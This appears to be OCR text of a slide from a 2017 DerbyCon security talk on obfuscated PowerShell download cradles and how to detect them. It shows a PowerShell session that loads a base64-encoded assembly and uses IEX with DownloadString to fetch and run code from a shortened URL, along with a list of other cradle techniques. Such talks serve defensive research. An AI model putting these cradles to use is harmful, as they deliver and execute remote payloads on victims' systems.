 Obscure Download Cradles
PS C:\Users\me> [Reflection.Assembly]::Load([Convert]::FromBase64String($bytesEncoded))
GAC Version Location
--- ------- --------
False v2.0.50727
PS C:\Users\me>
>> $Url = 'http://bit.ly/L3g1tCrad1e'
>> IEX ([TestClass]::DownloadString($Url))
>>
THIS CRADLE WORKED!!! -- SUCCESSFULLY EXECUTED POWERSHELL CODE FROM REMOTE LOCATION
8. COM Object + WinWord/Excel/InternetExplorer/MsXml2.ServerXmlHttp
9. Inline Scripting (CSharp, VisualBasic & JScript)
10. Pre-Compiled Scripting
MANDIANT
A FireEye® Company
FireEye
Invoke-CradleCrafter:
Moar PowerShell obFUsk8tion &
Detection (@('Tech','niques')
-Join'')
Daniel Bohannon
VII
LEGACY
LOUISVILLE 2017 KENTUCKY
https://DerbyCon.com